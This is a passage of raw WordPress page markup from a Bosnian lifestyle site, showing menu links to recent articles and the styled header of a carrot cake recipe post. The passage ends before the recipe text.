alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4944" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1000" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru-1000x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru-1000x580.jpg 1000w, https://www.womeninadria.ba/wp-content/uploads/2022/12/Torta-od-mrkve-na-tanjiru.jpg 2000w" sizes="(-webkit-min-device-pixel-ratio: 2) 2000px, (min-resolution: 192dpi) 2000px, 1000px" 
                                        alt="" 
                                        title="Torta od mrkve na tanjiru"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" ><span class="tdb-cat-bg"></span>Hrana i piće</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zdrava i fenomenalno ukusna torta od mrkve</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-04T14:16:37+02:00">4 Decembra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/torta-od-mrkve/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
